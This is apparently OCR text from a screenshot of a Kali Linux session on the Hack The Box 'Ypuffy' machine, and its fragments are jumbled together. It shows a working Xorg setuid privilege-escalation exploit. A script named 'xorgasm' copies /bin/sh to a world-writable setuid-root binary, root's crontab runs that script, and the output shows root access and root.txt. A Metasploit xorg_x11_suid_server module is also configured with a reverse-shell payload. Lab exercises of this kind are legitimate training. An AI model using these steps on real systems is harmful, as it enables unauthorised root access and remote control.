 @hackerfantastic #CVE ...
kali@kali: ~/Music/chall...
*eth0
Sun 14 Jun, 12:23
kali@kali: ~/Music/challenge/hackthebox/Ypuffy
File Actions Edit View Help
kali@kali: ~/...thebox/Ypuffy
puttygen
kali@kali: ~/...thebox/Ypuffy
ypuffy$ vi
vi video view viewres vipw vis
ypuffy$ vi
vi video view viewres vipw vis
ypuffy$ vi xorgasm
ypuffy$ cat xorgasm
cp /bin/sh /usr/local/bin/pwned
chmod 4777 /usr/local/bin/pwned
ypuffy$ ls -l xorgasm
-rw-r--r-- 1 alice1978 wheel 64 Jun 14 06:22 xorgasm
ypuffy$ chmod +x xorgasm
ypuffy$ cat /etc/crontab | grep xorgasm
* * * * * root /tmp/xorgasm
ypuffy$ ls -l /usr/local/bin/pwned
-rwsrwxrwx 1 root wheel 547536 Jun 14 06:23 /usr/local/bin/pwned
ypuffy$ /usr/local/bin/pwned
ypuffy# id
uid=5000(alice1978) euid=0(root) gid=5000(alice1978) groups=5000(alice1978)
ypuffy# cd /root/
ypuffy# ls
root.txt
ypuffy# wc -c root.txt
33 root.txt
ypuffy#
directory_create_or_exist: mkdir failed on directory /run/samba/msg.lock: Permission denied
[20/28]
Unable to initialize messaging context
Anonymous login successful
tree connect failed: NT_STATUS_ACCESS_DENIED
to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
(++) from command line, (!!) notice, (II) informational,
(WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "crontab", Time: Sun Jun 14 06:22:38 2020
(==) Using system config directory "/usr/X11R6/share/X11/xorg.conf.d"
(EE) Segmentation fault at address 0x8
(EE)
Fatal server error:
(EE) Caught signal 11 (Segmentation fault). Server aborting
(EE)
(EE)
Please consult the The X.Org Foundation support
at http://wiki.x.org
for help.
(EE) Please also check the log file at "crontab" for additional information.
(EE)
(EE) Server terminated with error (1). Closing log file.
Sun Jun 14 06:08:44 2020 Control Channel: TLSv1.2, cipher TLSv1.2 ECDHE-RSA-AES256-GCM-SHA384, 2048 bit
RSA
SESSION yes The session to run this module on.
Payload options (cmd/unix/reverse_openssl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 OpenBSD
msf5 exploit(multi/local/xorg_x11_suid_server) >
-b specify number of bits when generating key
-C change or specify key comment
-P change key passphrase
-q quiet: do not display progress bar
-O specify output type:
private output PuTTY private key format
private-openssh export OpenSSH private key
private-openssh-new export OpenSSH private key (force new format)
private-sshcom export ssh.com private key
public RFC 4716 / ssh.com public key
public-openssh OpenSSH public key
fingerprint output the key fingerprint
-o specify output file
-l equivalent to `-O fingerprint'
-L equivalent to `-O public-openssh'
-p equivalent to `-O public'
--old-passphrase file
specify file containing old key passphrase
--new-passphrase file
specify file containing new key passphrase
--random-device device
specify device to read entropy from (e.g. /dev/urandom)
kali@kali:/usr/share/nmap/scripts$ m
[Ypuffy] 0:ssh*
"kali" 06:22 14-Jun-20